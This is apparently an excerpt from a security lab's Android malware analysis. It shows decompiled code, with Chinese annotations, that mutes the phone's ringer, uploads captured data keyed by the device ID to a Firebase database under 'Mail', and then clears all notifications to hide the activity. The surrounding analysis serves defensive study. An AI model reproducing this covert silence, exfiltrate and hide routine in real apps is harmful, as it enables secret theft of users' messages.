 if(v4_2 != v7 || v8_1 != v7 || v9 != v7 || v10 != v7 || v11_1 != v7) {
v0.getSystemService(v15).setRingerMode(0);
设置静音模式
v4_3 = v0.getSystemService(v14);
String v8_2 = new SimpleDateFormat(v13).format(Calendar.getInstance().getTime());
v4_4 = FirebaseDatabase.getInstance().getReference().child(((TelephonyManager)v4_3).getDeviceId()).child("Mail");
code_insert_model v9_1 = new code_insert_model();
v9_1.setTinker1(v8_2);
v9_1.setTinker2(v1);
v9_1.setTinker3(v5);
v9_1.setTinker4(v2);
v9_1.setTinker5(v6_1);
v9_1.setTinker6(v3);
v9_1.setTinker7(v12);
v4_4.push().setValue(v9_1);
this.cancelAllNotifications();
删除所有通知消息
}
暗影安全实验室